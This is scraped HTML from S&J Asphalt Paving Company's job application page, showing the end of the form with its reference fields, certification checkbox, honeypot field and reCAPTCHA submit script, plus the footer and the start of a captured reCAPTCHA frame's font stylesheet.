							<label for="QForm_93" class="visually-hidden"><div class="fm-question">Years Known</div></label>
						<div class="fm-question">Years Known</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI93::K::FMI9::K::FEI101][]" id="QForm_93" class="form_text width_99p "
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI93::K::FMI9::K::FEI101][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-85">
							<label for="QForm_85" class="visually-hidden"><div class="fm-question">Name</div></label>
						<div class="fm-question">Name</div>					<div class="fm-answer form_answer">
					<label for="QForm_85">Reference 3</label>
<input type="text" name="QForm[QNI85::K::FMI9::K::FEI100][]" id="QForm_85" class="form_text width_99p " style="  " value="" size="35" autocomplete="on" placeholder="Name">					<input type="hidden" name="QFormAsked[QNI85::K::FMI9::K::FEI100][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-88">
							<label for="QForm_88" class="visually-hidden"><div class="fm-question">Address</div></label>
						<div class="fm-question">Address</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI88::K::FMI9::K::FEI99][]" id="QForm_88" class="form_text width_99p "
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI88::K::FMI9::K::FEI99][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-91">
							<label for="QForm_91" class="visually-hidden"><div class="fm-question">Phone</div></label>
						<div class="fm-question">Phone</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI91::K::FMI9::K::FEI98][]" id="QForm_91" class="form_text width_99p "
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI91::K::FMI9::K::FEI98][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-94">
							<label for="QForm_94" class="visually-hidden"><div class="fm-question">Years Known</div></label>
						<div class="fm-question">Years Known</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI94::K::FMI9::K::FEI97][]" id="QForm_94" class="form_text width_99p "
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI94::K::FMI9::K::FEI97][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-95">
							<label for="QForm_95" class="visually-hidden"><div class="fm-question">I certify that statements made by me</div></label>
						<div class="fm-question">I certify that statements made by me</div>					<div class="fm-answer form_answer">
																					<input type="checkbox" name="QForm[QNI95::K::FMI9::K::FEI96][]" id="QForm_95_1" class="form_checkbox "
									 value="I certify that statements made by me on this form are true and correct. I understand that if employed, any false statement on this application can be considered cause for dismissal. I authorize investigation of all statements contained in this application for employment as may be necessary in arriving at an employment decision" />
									I certify that statements made by me on this form are true and correct. I understand that if employed, any false statement on this application can be considered cause for dismissal. I authorize investigation of all statements contained in this application for employment as may be necessary in arriving at an employment decision												<input type="hidden" name="QFormAsked[QNI95::K::FMI9::K::FEI96][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Submit" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="25" /><input type="hidden" name="FormSend_FormID" value="9" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="M0ndk7Rr0OzBrBxExtI93MmnBO0wr4lFo3LWPZD2pU8=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
</div> 
      </div>
    </aside>
  </div>
</div>

<footer class="page-footer">
  <div class="row column align-center">
    <div class="social-links icon-colors">
			<a href="https://www.facebook.com/Sjasphalt" target="_blank" aria-label="Facebook" rel="noopener" class="facebook"><i class="icon-facebook"></i></a>
					<a href="https://www.linkedin.com/company/s-&-j-asphalt-paving-company" target="_blank" aria-label="LinkedIn" rel="noopener" class="linkedin"><i class="icon-linkedin"></i></a>
				<a href="https://g.page/r/Cc23-cOGIkBhEAg/review" target="_blank" aria-label="Google Plus" rel="noopener" class="google-plus"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 130.77 113.31"><defs><style>.cls-1{fill:#3297d4;}.cls-2{opacity:0.47;fill:url(#Gradiente_sem_nome_4);}.cls-3{fill:#f1f2f2;}.cls-4{fill:#78b6e4;}.cls-5{fill:#507ec0;}.cls-6{fill:#6aa0c8;}.cls-7{fill:#466ea8;}</style><linearGradient id="Gradiente_sem_nome_4" x1="101.85" y1="120.44" x2="56.18" y2="32.92" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#507ec0" stop-opacity="0"/><stop offset="0.14" stop-color="#4f7cbd" stop-opacity="0.05"/><stop offset="0.33" stop-color="#4b77b6" stop-opacity="0.18"/><stop offset="0.55" stop-color="#466faa" stop-opacity="0.4"/><stop offset="0.79" stop-color="#3e6399" stop-opacity="0.7"/><stop offset="1" stop-color="#375889"/></linearGradient></defs><title>Asset 2</title><g id="Layer_2" data-name="Layer 2"><g id="Camada_2" data-name="Camada 2"><rect class="cls-1" x="9.01" y="37.69" width="112.72" height="75.62" rx="9.1"/><path class="cls-2" d="M112.64,113.31H65.7L9,56.49v-9.7a9.13,9.13,0,0,1,9.1-9.1h94.53a9.12,9.12,0,0,1,9.09,9.1v57.43A9.12,9.12,0,0,1,112.64,113.31Z"/><path class="cls-3" d="M112.17,86.34l-.18-.91H95.66v6.44h9.94a6.78,6.78,0,0,1-1.71,3.38A9.63,9.63,0,0,1,97,98.06h0A10.49,10.49,0,0,1,89.61,95a10,10,0,0,1,14.07-14.34l.8.75,4.58-4.67-.85-.78A17,17,0,0,0,96.8,71.5h-.08a16.75,16.75,0,0,0-11.78,4.8A16.39,16.39,0,0,0,80,88a15.89,15.89,0,0,0,4.8,11.41h0a17.75,17.75,0,0,0,12.17,5h.15A15.52,15.52,0,0,0,108.2,100a15.07,15.07,0,0,0,4.22-10.28A18.22,18.22,0,0,0,112.17,86.34Z"/><path class="cls-4" d="M38.15,0,32.69,41.93H0L9.11,7S11,0,17.65,0Z"/><polygon class="cls-5" points="65.38 0 65.38 41.94 32.69 41.94 38.15 0 65.38 0"/><polygon class="cls-4" points="98.08 41.94 65.38 41.94 65.38 0 92.88 0 98.08 41.94"/><path class="cls-5" d="M130.77,41.93H98.08L92.88,0h20.23c6.65,0,8.54,7,8.54,7Z"/><path class="cls-6" d="M32.69,41.93A16.35,16.35,0,0,1,0,41.93Z"/><path class="cls-7" d="M65.38,41.93a16.35,16.35,0,0,1-32.69,0Z"/><path class="cls-6" d="M98.08,41.93a16.35,16.35,0,0,1-32.7,0Z"/><path class="cls-7" d="M130.77,41.93a16.35,16.35,0,0,1-32.69,0Z"/></g></g></svg></a>
								<a href="https://www.yelp.com/biz/s-and-j-asphalt-paving-co-canton" target="_blank" rel="noopener" aria-label="Yelp" class="yelp"><i class="icon-yelp"></i></a>
		</div>
  </div>
  <div class="row expanded align-middle">
    <div class="columns xlarge-2 large-expand small-12">
        <a href="http://superpath.com/?utm_source=superpath_com&utm_medium=footer&utm_campaign=brand_footer_links" target="_blank"><svg style="max-width:200px;" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 529.54 101.75"><defs><style>.cls-2{fill:currentColor}</style></defs><g id="Layer_1-2"><path class="cls-2" d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07zm76.23 20.75c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8zm53.79-28.99c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm123.69-14.01c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24zm49.51.22c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm129.34 27.97c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26zm41.5-41.33c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5z"/><path d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11-10.83 12.66-9.56 29.05 3.08 39.87 12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67 5.34-6.24 13.43-6.87 19.67-1.53 6.05 5.18 4.65 22.46 4.7 22.42z" fill="#6485ff"/><path class="cls-2" d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57zm-35.16 14.74l.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1z"/></g></svg></a>
    </div>
    <div class="columns xlarge-8 large-9 small-12">
      <div class="footer-copyright">
        The contents of this webpage are Copyright &copy; 2026 S&J Asphalt Paving Company Inc. All Rights Reserved. <a href="/privacy.html">Privacy</a>
      </div>
      <div class="footer-disclaimer">
        <div class="footer-disclaimer-description">
                  </div>
        <div class="footer-disclaimer-links">
                  </div>
      </div>
    </div>
    <div class="columns xlarge-2 large-expand small-12">
      <a href="/cm" target="_blank"><img src="/images/powered-by-myce.png" alt="Powered by MYCE"></a>
    </div>
  </div>
</footer>
	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>

	<script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>

	<script src="/js/site.min.js?v=1702907450317"></script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"84266f07c66e4f5db29ae48fd612a1a1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuc2phc3BoYWx0LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=byapqmrycupu
body_size: 48777
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
